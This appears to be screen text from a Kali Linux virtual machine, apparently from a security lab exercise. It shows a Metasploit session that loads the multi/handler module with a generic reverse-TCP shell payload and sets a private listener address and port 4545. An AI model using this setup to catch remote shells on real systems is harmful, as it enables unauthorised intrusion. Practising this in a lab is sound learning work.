 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2025.2-vmware-...
1 2 3 4
(genmon)XXX
8:06
kali@kali: ~/yugan_K
Computer
99% - 4 minutes until full
Session Actions Edit View Help
kali@kali: ~/yugan_K
kali@kali: ~/yugan_K
Interact with a module by name or index. For example info 20, use 20 or use payload/windows/meterpreter/reverse_tcp_uuid
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > set lhost 192.168.154.128
lhost => 192.168.154.128
msf exploit(multi/handler) > set lport 4545
lport => 4545
msf exploit(multi/handler) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.